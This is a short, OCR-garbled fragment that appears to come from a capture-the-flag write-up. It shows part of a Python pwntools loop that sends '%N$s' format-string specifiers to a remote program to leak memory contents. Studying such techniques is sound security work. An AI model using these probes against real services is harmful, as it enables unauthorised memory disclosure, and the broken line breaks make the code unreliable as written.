
        p.recvuntil(
'name...\n'
)

# Create format string specifier like '%3
        p.sendline(
'%'
+
str
(num)+
'$s'
)

# Get the reponse, containing derefrenced
        resp = p.recvline()

        p.close()

return
 resp

except
:

return
'NULL'
for
 i 
in
range
(
0
,
10
):

print
This turned out to be overkill as we only need to